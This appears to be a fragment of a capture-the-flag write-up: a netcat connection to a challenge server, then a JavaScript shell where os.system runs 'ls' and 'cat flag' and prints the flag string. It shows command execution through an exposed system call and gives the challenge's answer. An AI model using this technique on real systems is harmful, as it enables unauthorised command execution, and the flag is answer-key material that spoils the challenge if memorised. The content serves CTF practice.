 nc 61.147.171.105 51199
js> os.system("ls")
os.system("ls")
bin
dev
flag
js
lib
lib32
lib64
libnspr4.so
libplc4.so
libplds4.so
run.sh
js> os.system("cat flag")
os.system("cat flag")
cyberpeace{fe9bca0580d1106d7748f76256925b66}